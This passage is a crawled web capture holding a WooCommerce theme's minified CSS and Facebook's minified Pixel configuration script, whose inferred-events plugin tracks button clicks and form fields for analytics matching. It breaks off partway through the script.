li:first-child{border-top:0}#wpex-cart-overlay li.empty{padding:0;color:#000;font-weight:600;border:none;text-align:center}#wpex-cart-overlay .woocommerce-mini-cart__empty-message{text-align:center;margin:0;padding:15px 0;color:#000}#wpex-cart-overlay .widget_shopping_cart_content .buttons{padding-bottom:10px}#wpex-cart-overlay.wpex-fs-overlay{background:rgba(0,0,0,.7)}.wpex-added-to-cart-notice{position:fixed;z-index:9999;bottom:0;right:0;margin-bottom:20px;margin-right:20px;opacity:0;visibility:hidden;background:#fff;height:100px;max-height:100px;max-width:320px;font-size:1em;box-shadow:0 0 3px rgba(0,0,0,.15);overflow:hidden;animation:wpex_added_to_cart_slide_in,wpex_added_to_cart_slide_out;animation-duration:0.45s;animation-fill-mode:forwards;animation-delay:.1s,3s}.wpex-added-to-cart-notice strong{font-weight:600;color:#444}.wpex-added-to-cart-notice .wpex-inner{display:flex;align-items:center;justify-content:center}.wpex-added-to-cart-notice .wpex-image{flex-basis:100px;width:100px}.wpex-added-to-cart-notice .wpex-image img{height:100px}.wpex-added-to-cart-notice .wpex-text{flex:1;padding:10px}@-webkit-keyframes wpex_added_to_cart_slide_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes wpex_added_to_cart_slide_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}.overlay-title-price-hover{background:#000;background:rgba(0,0,0,.75);position:absolute;top:0;right:0;height:100%;width:100%;color:#fff;transition:all 0.25s ease-in-out}.overlay-title-price-hover .overlay-table-cell{padding:20px;transition:all 0.15s linear;-ms-transform:scale(1.3);-webkit-transform:scale(1.3);-o-transform:scale(1.3);-moz-transform:scale(1.3);transform:scale(1.3)}.overlay-title-price-hover .overlay-title{font-size:1.231em;font-weight:600}.overlay-title-price-hover .overlay-price{font-style:italic;font-weight:400;color:#bbb}.overlay-title-price-hover:hover .overlay-table-cell,.overlay-parent.wpex-touched .overlay-title-price-hover .overlay-table-cell{-ms-transform:none;-webkit-transform:none;-o-transform:none;-moz-transform:none;transform:none}.product .summary ins .woocommerce-Price-amount,.product .summary .price>.woocommerce-Price-amount{color:#2c87f0}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#1175e9}.woocommerce .swatch-control select,.woocommerce .swatch-control .theme-select{display:none!important}.sidr-class-woocommerce{display:none}.wcmenucart .ticon,.woocommerce div.product div.images .flex-direction-nav a:before{font-family:"ticons";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-product-search label{display:none}.woocommerce-product-search input{height:36px}.woocommerce-product-search input[type="search"]{width:75%;margin:0;float:left;border-radius:0}.woocommerce-product-search input[type="submit"],.woocommerce-product-search button{width:25%;text-align:center;margin:0;float:right;height:36px;line-height:36px;padding-top:0;padding-bottom:0;border-radius:0}.cart_listul,.product_list_widgetul{margin:0}.cart_list a,.product_list_widget a{font-weight:600;color:#444}.cart_list a:hover,.product_list_widget a:hover{text-decoration:none}.cart_list li,.product_list_widget li{clear:both;position:relative;border-bottom:1px solid #eee;padding:10px 0 10px 65px;margin:0;min-height:70px}.cart_list li:first-child,.product_list_widget li:first-child{border-top:1px solid #eee}.cart_list li img,.product_list_widget li img{width:50px;height:50px;position:absolute;top:10px;left:0}.cart_list li .amount,.product_list_widget li .amount{font-size:.923em}.cart_list li .quantity,.product_list_widget li .quantity{display:block;margin:0;opacity:.7;float:none;position:static}.cart_list li ins,.product_list_widget li ins{text-decoration:none}.cart_list li del,.product_list_widget li del{opacity:.5}.cart_list .star-rating,.product_list_widget .star-rating{display:block;margin:3px 0}.widget_shopping_cart li.empty{min-height:0;margin:0;border:0;padding:10px 0 0;color:inherit}.widget_shopping_cart li a{display:block;padding-right:12px}.widget_shopping_cart .total{margin:0;border-top:none;padding:8px 0}.widget_shopping_cart .total strong{display:block;color:#000;float:left}.widget_shopping_cart .total>span{display:block;float:right}.widget_shopping_cart .total::after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.widget_shopping_cart a.remove{position:absolute;top:10px;right:0;padding:0;left:auto;color:inherit!important;opacity:.4;background:none!important;font-size:1.231em}.widget_shopping_cart a.remove:hover{opacity:1}.widget_shopping_cart .buttons{margin:0;padding:0 0 15px}.widget_shopping_cart .buttons .button{width:48%;text-align:center;margin:0;border-radius:0;padding:.769em .308em;font-size:.846em;text-transform:uppercase}.widget_shopping_cart .buttons .button.wc-forward:not(.checkout){background:#eee;color:#777}.widget_shopping_cart .buttons .wc-forward{float:left}.widget_shopping_cart .buttons .checkout{float:right}.widget_price_filter .price_slider{margin-bottom:10px}.widget_price_filter .ui-slider-horizontal{height:3px}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:0;margin-right:0}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;height:3px;background:#2c87f0}.widget_price_filter .ui-slider .ui-slider-handle{display:block;position:absolute;z-index:2;background:#2c87f0;height:14px;width:14px;top:50%;margin-top:-7px;border-radius:14px;cursor:ew-resize;outline:none}.widget_price_filter .ui-slider .ui-slider-handle:hover{box-shadow:0 0 0 4px rgba(0,0,0,.1)}.widget_price_filter .price_slider_amount{font-size:.923em}.widget_price_filter .price_slider_amount .price_label{float:left;padding:0;height:24px;line-height:24px;color:inherit;text-align:left;opacity:.7}.widget_price_filter .price_slider_amount .button{float:right;font-size:.846em;text-transform:uppercase;padding:0 1.2em;height:24px;line-height:24px;background:#eee;color:#777;outline:0}.widget_price_filter .price_slider_amount .button:hover{color:#444}.widget_price_filter .price_slider_amount input[type="text"]{display:none}.widget_rating_filter a{text-decoration:none}.widget_product_categories li{position:relative;padding-right:20px}.widget_product_categories .count{font-size:.85em;margin-left:2px}.widget_recent_reviews .reviewer{font-size:.9em}.wpex-carousel-woocommerce{text-align:center}button.pswp__button:hover{background-color:transparent!important}@media only screen and (max-width:959px){.woocommerce .wpex-loop-product-images .wpex-loop-product-add-to-cart{display:none}}@media only screen and (max-width:768px){.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-ordering .orderby span{width:100%!important}body.woocommerce-cart .quantity.buttons_added .plus,body.woocommerce-cart .quantity.buttons_added .minus{display:none}body.woocommerce-cart .quantity.buttons_added .qty{border-right:0}.woocommerce .cross-sells,.woocommerce .cart_totals{float:none;width:100%}.woocommerce-cart .cart-collaterals .cart_totals table td{text-align:right}.shop_table th.product-price,.shop_table .product-thumbnail,.woocommerce-page table.shop_table td.product-price{display:none!important}.woocommerce form.checkout_coupon{margin-top:-10px}.woocommerce form.checkout_coupon .form-row-first,.woocommerce form.checkout_coupon .form-row-last{float:none;width:100%}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{float:none;width:100%;margin-bottom:20px}.woocommerce .woocommerce-checkout .col2-set .col-1,.woocommerce .woocommerce-checkout .col2-set .col-2{float:none;width:100%}.woocommerce .woocommerce-checkout .col2-set .col-1{margin-bottom:20px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.content-full-width .woocommerce-MyAccount-navigation,.content-full-width .woocommerce-MyAccount-content{float:none;width:100%}.woocommerce-account table.shop_table_responsive thead{display:none}.woocommerce-account table.shop_table_responsive tbody td,.woocommerce-account table.shop_table_responsive tbody th{padding:.35em 0}.woocommerce-account table.shop_table_responsive tbody td{border:0}.woocommerce-account table.shop_table_responsive tbody th{display:none}.woocommerce-account table.shop_table_responsive tr{display:block;margin-bottom:30px}.woocommerce-account table.shop_table_responsive tr td{display:block;padding-left:12px;text-align:right!important}.woocommerce-account table.shop_table_responsive tr td.order-actions{text-align:left!important}.woocommerce-account table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:600;float:left}.woocommerce-account table.shop_table_responsive tr td.product-remove::before,.woocommerce-account table.shop_table_responsive tr td.actions::before{display:none}}@media only screen and (max-width:767px){.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}body.woo-single-responsive-tabs.woocommerce .woocommerce-tabs .panel>h2,body.woo-single-responsive-tabs.woocommerce .woocommerce-Reviews-title{display:block}body.woo-single-responsive-tabs.woocommerce .product .woocommerce-tabs{padding-top:0}body.woo-single-responsive-tabs.woocommerce .product .woocommerce-tabs ul.tabs{display:none}body.woo-single-responsive-tabs.woocommerce .product .product_meta,body.woo-single-responsive-tabs.woocommerce .product .woocommerce-tabs .panel{display:block!important;margin:0 0 40px}.woocommerce div.product div.images{margin-bottom:30px}}@media only screen and (max-width:480px){.woocommerce-cart table.cart td.actions .coupon{float:none;width:100%}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce-cart table.cart td.actions input[name="update_cart"]{width:100%;margin:0 0 5px}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{float:none}.woocommerce .woocommerce-result-count{margin:0 0 12px}.has-sidebar .woocommerce-MyAccount-navigation ul{float:none}.has-sidebar .woocommerce-MyAccount-navigation li{float:none;border:0;border-bottom:1px solid #eee}.has-sidebar .woocommerce-MyAccount-navigation li:first-child a{border-radius:3px 3px 0 0}.has-sidebar .woocommerce-MyAccount-navigation li:last-child{border:0}.has-sidebar .woocommerce-MyAccount-navigation li:last-child a{border-radius:0 0 3px 3px}.has-sidebar .woocommerce-MyAccount-navigation li a{padding:.75em 1em}.wpex-added-to-cart-notice{display:none!important}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.249&r=stable&domain=selfpublishingadvice.org&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 47740
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var 